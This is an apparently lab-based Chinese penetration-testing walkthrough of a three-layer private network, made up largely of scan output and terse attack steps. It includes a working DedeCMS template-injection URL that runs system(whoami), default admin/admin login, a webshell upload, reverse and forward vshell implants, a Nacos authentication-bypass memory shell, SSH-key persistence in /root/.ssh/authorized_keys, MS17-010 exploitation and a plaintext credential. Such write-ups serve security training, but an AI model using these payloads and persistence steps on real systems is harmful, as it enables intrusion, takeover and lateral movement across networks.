“`
fscan -h 192.168.111.20
192.168.111.20:8080 open
192.168.111.20:445 open
192.168.111.20:21 open
192.168.111.20:135 open
192.168.111.20:139 open
192.168.111.20:3306 open
[*] alive ports len is: 6
start vulscan
[*] NetBios 192.168.111.20 WORKGROUP\WIN-J4JT903TUH1
[*] WebTitle http://192.168.111.20:8080 code:200 len:14405 title:我的网站
[+] InfoScan http://192.168.111.20:8080 [CMS]
[+] PocScan http://192.168.111.20:8080 poc-yaml-dedecms-cve-2018-6910
[dedecms-openredirect] [http] [medium] http://192.168.111.20:8080/plus/download.php?open=1&link=aHR0cHM6Ly9pbnRlcmFjdC5zaA==
[CVE-2018-6910] [http] [high] http://192.168.111.20:8080/include/downmix.inc.php
http://192.168.111.20:8080/include/downmix.inc.php
http://192.168.111.20:8080/include/a.php
C:\phpstudy_pro\WWW\dedecms\include\downmix.inc.php
ftp 爆不爆都没用
wwwroot/1
http://192.168.111.20:8080/dede/index.php
admin/admin
http://192.168.111.20:8080/dede/tag_test_action.php?url=a&token=&partcode={dede:field%20name=%27source%27%20runphp=%27yes%27}system(whoami);{/dede:field}
“`

既然都登上后台了,尝试直接传木马a.php,传到include目录下是可以访问的,蚁剑连接且为最高权限,上个vshell反向连接
![图片[1]-州弟学安全:三层综合渗透记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251112164517599.png)
“`
vshell已上线
192.168.52.2 192.168.111.20
fscan -h 192.168.52.2/24
[+] PocScan http://192.168.52.4:8848 poc-yaml-alibaba-nacos
[+] PocScan http://192.168.52.4:8848 poc-yaml-alibaba-nacos-v1-auth-bypass
打个隧道上工具梭哈
http://192.168.52.4:8848/nacos
拿工具注入蚁剑内存马
http://192.168.52.4:8848/nacos/*
root权限,上个vshell正向4488,上线先把隧道搭了
chmod +x 4488
./4488 &
直接写个ssh公钥
/root/.ssh/authorized_keys
然后挂代理连一下
“`
![图片[2]-州弟学安全:三层综合渗透记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251112170613495.png)
![图片[3]-州弟学安全:三层综合渗透记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251112170632165.png)
![图片[4]-州弟学安全:三层综合渗透记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251112171206177.png)
![图片[5]-州弟学安全:三层综合渗透记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251112171248267.png)
![图片[6]-州弟学安全:三层综合渗透记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251112171326770.png) “`
“`
192.168.37.2 192.168.52.4
chmod +x fscan
./fscan -h 192.168.37.2/24
[+] MS17-010 192.168.37.6 (Windows 7 Enterprise 7600)
[*] 192.168.37.6
[->] pro-PC
[->] 192.168.37.6

打ms17010
方程式工具包
admin01: Config123!@#
远程连接
C:\Users\pro\Desktop
“`
漏洞利用
![图片[7]-州弟学安全:三层综合渗透记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251112172837336.png)
注入dll
![图片[8]-州弟学安全:三层综合渗透记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251112172854394.png)
![图片[9]-州弟学安全:三层综合渗透记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251112173214455.png)








 会员专属
会员专属


请登录后查看评论内容